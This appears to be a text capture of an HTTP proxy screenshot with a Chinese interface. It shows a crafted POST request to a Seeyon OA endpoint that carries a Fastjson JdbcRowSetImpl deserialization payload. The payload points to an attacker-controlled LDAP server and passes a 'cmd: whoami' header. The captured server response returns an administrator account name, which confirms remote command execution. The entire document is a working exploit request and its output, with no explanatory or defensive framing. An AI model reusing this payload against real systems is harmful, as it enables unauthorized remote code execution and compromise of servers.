 发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://192
请求(Request)
原始(Raw) 参数(Params) 请求头(Headers) 16进制(Hex)
POST /seeyon/main.do?method=changeLocale HTTP/1.1
Host: 192.168.116.151
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 221
Origin: http://192.168.116.151
cmd: whoami
Connection: close
Referer: http://192.168.116.151/seeyon/index.jsp
Cookie: JSESSIONID=76D2F9CA5422C1886378A5137C4A6797; loginPageURL=""; avatarImageUrl=5134823348226772011;
Hm_lvt_583f5a3b87769d571be1ea3a6af792ca=1626247955; login_locale=zh_TW
Upgrade-Insecure-Requests: 1
_json_params={"a"%3a{"%40type"%3a"java.lang.Class","val"%3a"com.sun.rowset.JdbcRowSetImpl"},"b"%3a{"%40type"%3a"com.sun
.rowset.JdbcRowSetImpl","dataSourceName"%3a"ldap%3a//192.168.116.1%3a1389/Cat","autoCommit"%3a"true"}}
响应(Respons)
原始(Raw) 请求头(Headers) 16进制(Hex) 响应内容(Render)
HTTP/1.1 200 OK
Set-Cookie: JSESSIONID=48877C157066D053F2E075848CE6BF0B; Path=/seeyon; HttpOnly
Date: Thu, 15 Jul 2021 03:25:24 GMT
Connection: close
Server: SY8045
Content-Length: 31
desktop-jlln6hh\administrator